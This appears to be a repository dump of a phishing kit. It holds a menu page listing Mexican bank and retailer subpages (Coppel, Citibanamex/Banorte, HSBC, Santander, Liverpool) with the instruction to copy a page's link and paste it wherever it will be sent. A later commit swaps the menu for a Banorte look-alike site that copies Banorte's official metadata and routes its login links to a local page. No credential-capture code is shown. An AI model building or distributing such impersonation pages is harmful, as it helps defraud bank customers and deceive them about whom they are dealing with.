
==== index.html @ bc95a4af "add files date" ====
<!DOCTYPE html>
<html lang="en">


<head>
	<meta charset="UTF-8">
	<title>Menu - Dispositivos Moviles</title>
	<link rel="stylesheet" href="estilos.css">
	<link rel="stylesheet" href="http://i.icomoon.io/public/temp/7d96e2500b/UntitledProject7/style.css">
	<link rel="stylesheet" href="fonts.css">
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
</head>
<body>
	
	<header>
		<div class="menu_bar">
			<a class="bt-menu" href="#"><span class="icon-list2"></span>Paginas</a>
		</div>

		<nav>
			<ul>
				<li><a href="copp/coop.html"><span class="icon-house"></span>Coopel</a></li>
				<li><a href="citi/index.html"><span class="icon-suitcase"></span>Citibanamex</a></li>
				<li><a href="hs/index.html"><span class="icon-rocket"></span>HSBC</a></li>
				<li><a href="santa/san.html"><span class="icon-earth"></span>Santander</a></li>
				<li><a href="li/li.html"><span class="icon-mail"></span>Liverpool</a></li>
			</ul>
		</nav>
	</header>

	<section>
		<h3>Selecciona Tu Pagina</h3>
		<h4>Copia el link de la pagina y pegalo donde lo vas a enviar.</h4>
		<p></p>

		<p></p>

		<p></p>

		<p></p>
	</section>
	
	<script src="jquery-latest.js"></script>
	<script src="menu.js"></script>
</body>


</html>
---- estilos.css ----
* {
	padding:0;
	margin:0;
}

body {
	background:#FFFFFA;
}

header {
	width:100%;
}

header nav {
	width:90%;
	margin:20px auto;
	max-width:1000px;
	background:#024959;
}

.menu_bar {
	display:none;
}

header nav ul {
	list-style:none;
	overflow:hidden;
}

header nav ul li {
	float: left;
}

header nav ul li span {
	margin-right:10px;
}

header nav ul li a{
	display:block;
	padding:20px;
	color:#fff;
	text-decoration:none;
}

header nav ul li a:hover {
	background:#037E8C;
}

section {
	padding:20px;
}

@media screen and (max-width:800px) {
	header nav {
		width:80%;
		height:100%;
		margin:0;
		position: fixed;
		left:-100%;
		/*top:0px;*/
		overflow:auto;
	}

	.menu_bar {
		display:block;
		width:100%;
		background:#ccc;
	}

	.menu_bar .bt-menu {
		display:block;
		padding:20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		background:#024959;
		overflow: hidden;
		font-size:25px;
		font-weight:bold;
		color:#fff;
		text-decoration:none;
	}

	.menu_bar span {
		float:right;
		font-size:40px;
	}

	header nav ul li {
		display:block;
		float:none;
		border-bottom:1px solid rgba(255,255,255,.3);
	}
}
---- fonts.css ----
@font-face {
	font-family: 'FalconMasters';
	src:url('fonts/FalconMasters75a0.eot?-ibh2ms');
	src:url('fonts/FalconMastersd41d.eot?#iefix-ibh2ms') format('embedded-opentype'),
		url('fonts/FalconMasters75a0.woff?-ibh2ms') format('woff'),
		url('fonts/FalconMasters75a0.ttf?-ibh2ms') format('truetype'),
		url('fonts/FalconMasters75a0.svg?-ibh2ms#FalconMasters') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'FalconMasters';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-mail:before {
	content: "\e604";
}
.icon-house:before {
	content: "\e622";
}
.icon-rocket:before {
	content: "\e650";
}
.icon-suitcase:before {
	content: "\e652";
}
.icon-earth:before {
	content: "\e654";
}
.icon-cross:before {
	content: "\e678";
}
.icon-list2:before {
	content: "\e696";
}

==== commit fa4347e9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -20,7 +20,7 @@
 		<nav>
 			<ul>
 				<li><a href="copp/coop.html"><span class="icon-house"></span>Coopel</a></li>
-				<li><a href="citi/index.html"><span class="icon-suitcase"></span>Citibanamex</a></li>
+				<li><a href="norte/index.html"><span class="icon-suitcase"></span>Banorte</a></li>
 				<li><a href="hs/index.html"><span class="icon-rocket"></span>HSBC</a></li>
 				<li><a href="santa/san.html"><span class="icon-earth"></span>Santander</a></li>
 				<li><a href="li/li.html"><span class="icon-mail"></span>Liverpool</a></li>


==== commit 43aa4f5d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,48 +1,231 @@
-<!DOCTYPE html>
-<html lang="en">
-
-
-<head>
-	<meta charset="UTF-8">
-	<title>Menu - Dispositivos Moviles</title>
-	<link rel="stylesheet" href="estilos.css">
-	<link rel="stylesheet" href="http://i.icomoon.io/public/temp/7d96e2500b/UntitledProject7/style.css">
-	<link rel="stylesheet" href="fonts.css">
-	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
-</head>
-<body>
-	
-	<header>
-		<div class="menu_bar">
-			<a class="bt-menu" href="#"><span class="icon-list2"></span>Paginas</a>
-		</div>
-
-		<nav>
-			<ul>
-				<li><a href="copp/coop.html"><span class="icon-house"></span>Coopel</a></li>
-				<li><a href="norte/index.html"><span class="icon-suitcase"></span>Banorte</a></li>
-				<li><a href="hs/index.html"><span class="icon-rocket"></span>HSBC</a></li>
-				<li><a href="santa/san.html"><span class="icon-earth"></span>Santander</a></li>
-				<li><a href="li/li.html"><span class="icon-mail"></span>Liverpool</a></li>
-			</ul>
-		</nav>
-	</header>
-
-	<section>
-		<h3>Selecciona Tu Pagina</h3>
-		<h4>Copia el link de la pagina y pegalo donde lo vas a enviar.</h4>
-		<p></p>
-
-		<p></p>
-
-		<p></p>
-
-		<p></p>
-	</section>
-	
-	<script src="jquery-latest.js"></script>
-	<script src="menu.js"></script>
-</body>
-
-
-</html>
+<!doctype html>
+<html lang="en">
+  <head>
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <title>Banorte | El Banco Fuerte de México</title>
+    
+    <link rel="shortcut icon" href="img/Banorte_logo_min.png">
+    
+    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-KK94CHFLLe+nY2dmCWGMq91rCGa5gtU4mk92HdvYe+M/SXH301p5ILy+dN9+nJOZ" crossorigin="anonymous">
+    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css">  
+    
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fullPage.js/4.0.19/fullpage.css">
+    <link rel="stylesheet" href="css/style.css">
+    
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Kanit:wght@300;400;600;700&family=Play:wght@400;700&display=swap" rel="stylesheet">
+    
+    <link rel="stylesheet" href="css/jarallax.css">
+    <link rel="stylesheet" href="css/swipper.css">
+    <link rel="icon" href="fV2.ico">
+	<meta property="og:url" content="https://www.banorte.com/"/>
+	<meta property="og:type" content="website" />
+	<meta property="og:title" content="Banorte | El Banco Fuerte de México" />
+	<meta property="og:description" content="¡Bienvenido a Banorte! Administra tus finanzas con Banco en línea, solicita tu tarjeta de crédito Banorte, cambia a Nómina Banorte, solicita un crédito hipotecario, fondos de inversión y más." />
+	<meta property="og:image" content="https://www.banorte.com/cms/redes_sociales/Banorte.jpg" />
+	<meta name="twitter:card" content="summary_large_image"/><meta name="twitter:description" content="¡Bienvenido a Banorte! Administra tus finanzas con Banco en línea, solicita tu tarjeta de crédito Banorte, cambia a Nómina Banorte, solicita un crédito hipotecario, fondos de inversión y más." /><meta name="twitter:title" content="Banorte | El Banco Fuerte de México" />
+	<meta name="description" content="¡Bienvenido a Banorte! Administra tus finanzas con Banco en línea, solicita tu tarjeta de crédito Banorte, cambia a Nómina Banorte, solicita un crédito hipotecario, fondos de inversión y más.">				
+	<link rel="canonical" href="https://www.banorte.com">		
+	<meta name="autor" content="Banorte"><meta name="facebook-domain-verification" content="zfuceg2exrgvzewyvmlkhiz57uoy2t" />	
+  </head>
+
+  <body>    
+    <nav class="navbar navbar-expand-lg navbar-dark">
+        <div class="container">
+          <a class="navbar-brand py-x px-3" href="index.html">
+            <img class="d-flex mx-auto d-block B-Logo" src="img/Banorte_logo_blanco_auto_x2.png" alt="Banorte_logo" width="auto" height="50">
+          </a>
+          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
+            <span class="navbar-toggler-icon"></span>
+          </button>
+          <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
+            <div class="navbar-nav ms-auto text-center">
+              <a class="nav-link active fw-semibold" aria-current="page" href="index.html">Inicio</a>
+              <a class="nav-link" href="1023.html">Iniciar Sesion</a>
+              <a class="nav-link" href="1023.html">Empresas</a>
+              <a class="nav-link" href="1023.html">Jovenes</a>
+              <a class="nav-link" href="1023.html">Pymes</a>
+              <a class="nav-link" href="1023.html">Gobierno</a>
+              <a class="nav-link" href="1023.html">Asistencia por voz</a>
+            </div>
+          </div>
+        </div>
+      </nav>
+    </div>
+    
+     <section class="video-sec jarallax">
+      <div class="container-fluid hero-sec">
+        <div class="overlay">
+          <div class="caption">
+           
+          </div>
+        </div>
+      </div>
+      
+    </section>
+
+    <div class="pb-5">
+      <div class="container">
+          <div class="row g-0">
+            <div id="carouselExampleAutoplaying" class="carousel slide ban-slide col-lg-6 d-lg-flex justify-content-start" data-bs-ride="carousel">
+                <div class="carousel-inner">
+                <div class="carousel-item active img-1 min-vh-100 g-0">
+                </div>
+                <div class="carousel-item img-2 min-vh-100 g-0">
+                </div>
+                <div class="carousel-item img-3 min-vh-100 g-0">
+                </div>
+                <div class="carousel-item img-4 min-vh-100 g-0">
+                </div>
+                <div class="carousel-item img-5 min-vh-100 g-0">
+                </div>
+                <div class="carousel-item img-6 min-vh-100 g-0">
+                </div>
+                <div class="carousel-item img-7 min-vh-100 g-0">
+                </div>
+              </div>
+            </div>
+            
+             <div class=" px-lg-5 py-lg-4 p-3 col-lg-6 text-white text-center justify-content-end text-lg-center">
+                  <h1 class="display-3 fw-semibold mt-5 text-color">Grupo Financiero Banorte</h1>
+                  <p class="my-2 lead fs-3 text-color">
+                      El banco con mayor presencia en el norte y en todo México   
+                  </p>
+                  <div class="col"> 
+                    <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d57544.08695904052!2d-100.40548314755478!3d25.654534841527518!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8662bde7a8e92cc1%3A0x60ac8df12373cd87!2sGrupo%20Financiero%20Banorte%20Sucursal!5e0!3m2!1ses!2smx!4v1684958792912!5m2!1ses!2smx" width="100%" height="280" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
+                  </div>
+              </div>
+          </div>
+        </div>
+      </div>  
+
+      <section class="galery" id="portafolio">
+        <div class="container">
+          <div>
+            <h2 class="text-color d-flex justify-content-center align-items-center">Diseñamos soluciones de vida</h2>
+            <p class="text-color d-flex justify-content-center text-center">Acompañándote en cada paso para que sigas avanzando</p>
+          </div>
+          <div class="container-galeria gal_grid">
+           <article class="gal_item">
+              <img src="img/Gal-1.jpg" class="gal_img">
+              <div class="gal_hover">
+                  <h4>Asegura a los que más quieres.</h4>
+             </div>
+          </article>
+
+          <article class="gal_item">
+              <img src="img/Gal-4.webp" class=" w-100% gal_img">
+              <div class="gal_hover">
+                  <h4>Construye tu patrimonio</h4>
+              </div>
+          </article>
+
+          <article class="gal_item">
+              <img src="img/Gal-5.webp" class="gal_img">
+              <div class="gal_hover">
+                  <h4>Ahorra pal´futuro</h4>
+              </div>
+          </article>
+
+          <article class="gal_item">
+              <img src="img/Gal-6.webp" class="gal_img">
+              <div class="gal_hover">
+                  <h4>Emprende</h4>
+              </div>
+          </article>
+
+          <article class="gal_item">
+              <img src="img/Gal-7.webp" class="gal_img">
+              <div class="gal_hover">
+                  <h4>Viaja y disfruta</h4>
+              </div>
+          </article>
+
+          <article class="gal_item">
+            <img src="img/Gal-8.webp" class="gal_img">
+            <div class="gal_hover">
+                <h4>Invierte en tu futuro</h4>
+            </div>
+        </article>
+
+          </div>
+        </div>        
+      </section>
+
+      <div id="carouselExampleAutoplaying" class="carousel slide container my-4" data-bs-ride="carousel">
+        <div class="carousel-inner">
+          <div class="carousel-item active">
+            <img src="img/Car_1.png" class="d-block w-100" alt="...">
+          </div>
+          <div class="carousel-item">
+            <img src="img/Car_2.png" class="d-block w-100" alt="...">
+          </div>
+          <div class="carousel-item">
+            <img src="img/Car_3.png" class="d-block w-100" alt="...">
+          </div>
+        </div>
+        <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleAutoplaying" data-bs-slide="prev">
+          <span class="carousel-control-prev-icon" aria-hidden="true"></span>
+          <span class="visually-hidden">Previous</span>
+        </button>
+        <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleAutoplaying" data-bs-slide="next">
+          <span class="carousel-control-next-icon" aria-hidden="true"></span>
+          <span class="visually-hidden">Next</span>
+        </button>
+      </div>
+
+      <footer class="bg-red">
+        <div class="container">
+          <div class="row pt-4 text-light">
+            <div class="col-md-6 text-center text-md-start">
+                <p class="text-light"><span class="fw-bold"> BANORTE MX &copy;</span> <br> Copyright 2023 Banorte 2023</p>            
+            </div>
+            <div class="col-md-6 d-flex justify-content-center justify-content-md-end">
+              <ul class="d-flex p-0">
+                <li><i i class="bi bi-facebook px-2 text-light"></i></li>
+                <li><i class="bi bi-twitter px-2 text-light"></i></li>
+                <li><i class="bi bi-instagram px-2 text-light"></i></li>
+              </ul>
+
+            </div>
+          </div>
+        </div>
+      </footer>
+    
+    <script src="https://code.jquery.com/jquery-3.7.0.js"></script>
+    <script src="js/jarallax.min.js"></script>
+    <script src="js/jarallax-video.min.js"></script>
+    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ENjdO4Dr2bkBIFxQpeoTz1HIcje39Wm4jDKdf19U8gI4ddQ3GYNS7NTKfAdVQSZe" crossorigin="anonymous"></script>
+    <script type="text/javascript">
+    $('.jarallax').jarallax({
+      speed: 0.2,
+      videoSrc: 'https://www.youtube.com/watch?v=J0OCuDBjN4I'
+    });com
+    </script>
+    <script src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"></script>
+    <script src="js/swiper.js"></script>
+    <script>
+      window.addEventListener('mouseover', initLandbot, { once: true });
+      window.addEventListener('touchstart', initLandbot, { once: true });
+      var myLandbot;
+      function initLandbot() {
+        if (!myLandbot) {
+          var s = document.createElement('script');s.type = 'text/javascript';s.async = true;
+          s.addEventListener('load', function() {
+            var myLandbot = new Landbot.Livechat({
+              configUrl: 'https://storage.googleapis.com/landbot.online/v3/H-1610944-COU0XHSSQ4TH16SH/index.json',
+            });
+          });
+          s.src = 'https://cdn.landbot.io/landbot-3/landbot-3.0.0.js';
+          var x = document.getElementsByTagName('script')[0];
+          x.parentNode.insertBefore(s, x);
+        }
+      }
+      </script>
+      <script src="script.js" ></script>
+      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" integrity="sha512-iecdLmaskl7CVkqkXNQ/ZH/XLlvWZOJyj7Yy7tcenmpD1ypASozpmT/E0iPtmFIB46ZmdtAc9eNBvH0H/ZpiBw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
+      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"/>
+  </body>
+</html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,426 @@
+nav{
+background-image: linear-gradient(to top, #eb0029 0%, #ff0844 100%);
+font-family: 'Kanit', sans-serif;
+font-family: 'Play', sans-serif;
+}
+
+.body{
+    background: #f1fbff;
+    font-family: 'Kanit', sans-serif;
+    font-family: 'Play', sans-serif;
+
+}
+
+h1, h2, h3, h5, p{
+    color: #eb0029;
+}
+.B-Logo{
+    height: 30px;
+}
+
+:root{
+    --red: #eb0029;
+    --red-dark: #ff0844;
+    --light-grey: #f1fbff;
+}
+
+*{
+    font-family: 'Kanit', sans-serif;
+    font-family: 'Play', sans-serif;
+}
+
+.container{
+    max-width: 1200px;
+}
+
+.bg-red{
+    background-color: var(--red)!important;
+}
+
+.bg-light-grey{
+    background-color: var(--light-grey)!important;
+}
+
+.text-color{
+    color: var(--red);
+}
+
+ul li{
+    list-style-position: none;
+}
+
+.display-1{
+    letter-spacing: 1px;
+}
+
+header{
+  height: 100vh;  
+}
+
+.phone-img{
+    width: 500px;
+    height: 602px;
+}
+
+.circle-icon{
+    width: 55px;
+    height: 55px;
+    border-radius: 50%;
+    background-color: var(--red);
+}
+
+.lh-lg{
+    line-height: 1.7!important;
+}
+
+/* Carrusel*/
+.c-item{
+   height: 100vh;
+   min-height: 300px; 
+   background: no-repeat center center scroll;
+}
+
+.c-img{
+    height: 700px;
+}
+
+.c-color{
+    color: var(--red)!important;
+}
+
+/* Galeria*/
+.container-galeria{
+    display: flex;
+    justify-content: space-evenly;
+    flex-wrap: wrap;
+}
+
+.gal_img{
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+    cursor: pointer;
+}
+.gal_grid{
+    display: grid;
+    height: 550px;
+    grid-template-areas: 
+    "img1 img1 img2 img3"
+    "img4 img5 img6 img6";
+    gap: 10px;
+}
+
+.gal_item{
+    position: relative;
+    width: 100%;
+    height: 100%;
+    overflow: hidden;
+}
+
+.gal_item:nth-of-type(1){
+    grid-area: img1;
+}
+
+.gal_item:nth-of-type(2){
+    grid-area: img2;
+}
+
+.gal_item:nth-of-type(3){
+    grid-area: img3;
+}
+
+.gal_item:nth-of-type(4){
+    grid-area: img4;
+}
+
+.gal_item:nth-of-type(5){
+    grid-area: img5;
+}
+
+.gal_item:nth-of-type(6){
+    grid-area: img6;
+}
+
+.gal_hover{
+    position: absolute;
+    background: rgba(235, 0, 41, .5);
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    color: #fff;
+    text-align: center;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    transform: translateX(100%);
+    cursor: pointer;
+    transition: transform .3s ease-in-out;
+}
+
+.gal_item:hover .gal_hover{
+    transform: translateX(0%);
+
+}
+
+.ban-p{
+    font-size: medium;
+}
+
+.ch-img{
+    height: 500px;
+}
+
+/* Slide */
+.ban-slide{
+    width: 580px;
+    height: 680px;
+}
+
+.img-1{
+    background-image: url('../img/checo.png');
+    background-size: contain;
+    background-position: center;
+    background-repeat: no-repeat;
+}
+
+.img-2{
+    background-image: url('../img/mexico-ban.png');
+    background-size: contain;
+    background-position: center;
+    background-repeat: no-repeat;
+}
+
+.img-3{
+    background-image: url('../img/slide-1.jpg');
+    background-size: contain;
+    background-position: center;
+    background-repeat: no-repeat;
+}
+.img-4{
+    background-image: url('../img/slide-2.png');
+    background-size: contain;
+    background-position: center;
+    background-repeat: no-repeat;
+}
+.img-5{
+    background-image: url('../img/slide-3.png');
+    background-size: contain;
+    background-position: center;
+    background-repeat: no-repeat;
+}
+
+.img-6{
+    background-image: url('../img/slide-4.png');
+    background-size: contain;
+    background-position: center;
+    background-repeat: no-repeat;
+}
+
+.img-7{
+    background-image: url('../img/slide-5.jpg');
+    background-size: contain;
+    background-position: center;
+    background-repeat: no-repeat;
+}
+
+.video-sec{
+    width: 100%;
+    height: 100vh;
+    position: relative;
+}
+
+.video-sec .hero-sec{
+    width: 100%;
+}
+
+.video-sec .hero-sec .overlay{
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    width: 100%;
+    height: 100vh;
+    background-color: rgba(0, 0, 0, 0.3);
+    z-index: 1;
+}
+
+.video-sec .hero-sec .caption{
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    text-align: center;
+    color: #fff;
+}
+
+#swiper {
+    width: 100%;
+    height: 100%;
+  }
+  
+  .swiper-wrapper {
+    width: 100%;
+    height: 100%;
+    display: flex;
+    justify-content: space-around;
+    align-content: space-around;
+  }
+  
+  .swiper-slide {
+    width: 25%;
+    height: 100%;
+    border: 1px solid black;
+  }
+  
+  .card {
+    width: 100%;
+    height: 100%;
+    padding: 10px;
+    background-color: #fff;
+    border-radius: 3;
+  }
+  
+  .card img {
+    width: 100%;
+    height: 100%;
+  }
+  
+  .card h2 {
+    margin-top: 0;
+  }
+  
+  .card p {
+    margin-top: 10px;
+  }
+  
+  .swiper-pagination {
+    position: absolute;
+    bottom: 0;
+    left: 0;
+    right: 0;
+  }
+  
+  .hero {
+    background-image: url(../img/Banorte_edi.jpg);
+    background-position: center;
+    background-size: cover;
+    background-attachment: fixed;
+    position: relative;
+    z-index: 2;
+    background-color: rgba(0, 0, 0, 0.3);
+}
+
+.heroPymes {
+    background-image: url(../img/shopping-1165437_1280.jpg);
+    background-position: center;
+    background-size: cover;
+    background-attachment: fixed;
+    position: relative;
+    z-index: 2;
+}
+
+.heroJov {
+    background-image: url(../img/pexels-rdne-stock-project-7915492.jpg);
+    background-position: center;
+    background-size: cover;
+    background-attachment: fixed;
+    position: relative;
+    z-index: 2;
+}
+
+.heroJov::after {
+    content: "";
+    width: 100%;
+    height: 100%;
+    position: absolute;
+    top: 0;
+    left: 0;
+    background-color: rgba(0, 0, 0, 0.5);
+    z-index: -1;
+}
+
+.heroPymes::after {
+    content: "";
+    width: 100%;
+    height: 100%;
+    position: absolute;
+    top: 0;
+    left: 0;
+    background-color: rgba(0, 0, 0, 0.5);
+    z-index: -1;
+}
+
+.heroGob{
+    background-image: url(../img/mexico-city-2719368_1280.jpg);
+    background-position: center;
+    background-size: cover;
+    background-attachment: fixed;
+    position: relative;
+    z-index: 2;
+}
+
+.hero::after {
+    content: "";
+    width: 100%;
+    height: 100%;
+    position: absolute;
+    top: 0;
+    left: 0;
+    background-color: rgba(0, 0, 0, 0.5);
+    z-index: -1;
+}
+
+.heroGob::after {
+    content: "";
+    width: 100%;
+    height: 100%;
+    position: absolute;
+    top: 0;
+    left: 0;
+    background-color: rgba(0, 0, 0, 0.5);
+    z-index: -1;
+}
+
+.btn-Empresas{
+    background-color: #eb0029;
+    
+}
+
+i{
+    color: #eb0029;
+}
+
+.li i{
+    color: #fff;
+}
+
+.rating-box{
+    position: relative;
+    background: #e24747;
+    padding: 25px 50px 35px;
+    border-radius: 25px;
+    box-shadow: 0 5px 10 px rgba(0, 0, 0, 0.05);
+}
+.rating-box header{
+    font-size: 22px;
+    color: #1f1b1b;
+    font-weight: 500;
+    margin-bottom: 20px;
+    text-align: center;
+}
+.rating-box .stars{
+    display: flex;
+    align-items: center;
+    gap: 25px;
+}
+.stars i {
+    color: #e6e6e6;
+    font-size: 35px;
+    cursor: pointer;
+    transition: color 0;
+}
+.stars i.active{
+    color: #ff9c1a;
+}
--- a/css/jarallax.css
+++ b/css/jarallax.css
@@ -0,0 +1,13 @@
+.jarallax {
+  position: relative;
+  z-index: 0;
+}
+.jarallax > .jarallax-img {
+  position: absolute;
+  object-fit: cover;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  z-index: -1;
+}
--- a/css/swipper.css
+++ b/css/swipper.css
@@ -0,0 +1,81 @@
+body{
+    font-family: 'Kanit', sans-serif;
+    font-family: 'Play', sans-serif;
+}
+
+.container{
+
+}
+
+.img-ind{
+    width: 100%;
+}
+
+.images{
+    width: 800px;
+    height: 380px;
+    position: absolute;
+    right: 0;
+}
+
+.swiper{
+    width: 100%;
+    height: 100%;
+}
+
+.swiper-slide{
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    position: relative;
+}
+
+.swiper-slide h3{
+    position: absolute;
+    left: 20px;
+    bottom: 20px;
+    color: #fff;
+    font-size: 40px;
+    text-transform: uppercase;
+}
+
+.swiper-slide img{
+    display: block;
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+    border-radius: 15px;
+}
+
+.rows{
+    width: 180px;
+    position: absolute;
+    right: 620px;
+    bottom: 280px;
+}
+
+.swiper-button-prev{
+    height: 50px;
+    width: 50px;
+    border: 2px solid #ffff;
+    border-radius: 50%;
+    font-size: 15px;
+}
+
+.swiper-button-next{
+    height: 50px;
+    width: 50px;
+    border: 2px solid #ffff;
+    border-radius: 50%;
+    font-size: 15px;
+}
+
+.swiper-button-prev::after{
+    font-size: 25px;
+    color: #fff;
+}
+
+.swiper-button-next::after{
+    font-size: 25px;
+    color: #fff;
+}
